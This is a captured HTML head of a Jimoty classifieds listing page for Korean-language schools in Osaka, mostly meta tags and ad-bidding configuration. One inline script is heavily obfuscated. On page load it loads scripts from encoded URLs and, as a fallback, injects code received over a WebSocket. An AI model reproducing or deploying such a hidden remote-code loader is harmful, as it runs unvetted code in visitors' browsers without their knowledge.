

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/osaka/les-lan/g-1720/a-542-osaka
body_size: 294348
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/osaka/les-lan/g-1720/a-542-osaka" />


<title>大阪府 大阪市の韓国語の教室・スクール情報｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】大阪府大阪市の韓国語(その他語学)の教室・スクール情報が掲載されています。大阪府大阪市で韓国語(その他語学)の教室・スクールをお探しの方はぜひご覧ください。また、大阪府大阪市で韓国語(その他語学)の生徒募集をしたい方は、大阪府大阪市で韓国語(その他語学)の教室・スクールを探している人向けに、無料で簡...' name='description' />
<meta content='大阪市,韓国語,その他語学,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー' name='keywords' />
<meta content='大阪府 大阪市の韓国語の教室・スクール情報｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】大阪府大阪市の韓国語(その他語学)の教室・スクール情報が掲載されています。大阪府大阪市で韓国語(その他語学)の教室・スクールをお探しの方はぜひご覧ください。また、大阪府大阪市で韓国語(その他語学)の生徒募集をしたい方は、大阪府大阪市で韓国語(その他語学)の教室・スクールを探している人向けに、無料で簡...' property='og:description' />
<meta content='https://jmty.jp/osaka/les-lan/g-1720/a-542-osaka
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】大阪府大阪市の韓国語(その他語学)の教室・スクール情報が掲載されています。大阪府大阪市で韓国語(その他語学)の教室・スクールをお探しの方はぜひご覧ください。また、大阪府大阪市で韓国語(その他語学)の生徒募集をしたい方は、大阪府大阪市で韓国語(その他語学)の教室・スクールを探している人向けに、無料で簡...' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="Jydux0eh2eeiT4G1oiqtcDEBUJJKqhDBiQq2YBmZJO80pyOrtY3m14U/ttufdzpmjhKxr49PCsZp6Zbt85ScVg==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 363,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>
<link rel="next" href="https://jmty.jp/osaka/les-lan/g-1720/a-542-osaka/p-2"/>


<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['les']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
